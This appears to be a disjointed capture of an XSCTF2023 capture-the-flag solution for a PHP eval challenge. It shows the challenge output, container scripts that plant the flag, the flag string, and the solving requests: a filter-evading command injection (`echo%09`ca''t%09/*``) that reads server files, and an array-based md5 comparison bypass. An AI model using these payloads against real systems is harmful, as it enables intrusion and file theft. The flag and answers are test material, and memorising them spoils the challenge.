 ?> Boys and Girls welcome to XSCTF2023!!! Now try to eval eval word~
Goodjob! Go on!
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 13
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 13
You succeed!!
#!/bin/sh # Get the user user=$(ls /home) # Check the environment variables for the flag and assign to INSERT_FLAG if [ "$GZCTF_FLAG" ]; then export GZCTF_FLAG=no_FLAG GZCTF_FLAG=no_FLAG
fi # 将FLAG写入文件 请根据需要修改 echo "XSCTF{YoU_F1NalLy_EvaLLL_m3!!}" | tee /flag chmod 744 /flag php-fpm & nginx & echo "Running..." tail -F /dev/nullXSCTF{YoU_F1NalLy_EvaLLL_m3!!}
#!/bin/bash echo $FLAG > /flag export FLAG=not_flag FLAG=not_flag rm -f /flag.sh
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
43.248.97.200:40177?xsctf=echo%09`ca''t%09/*`;
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Xp0int[]=1&Sloth[]=2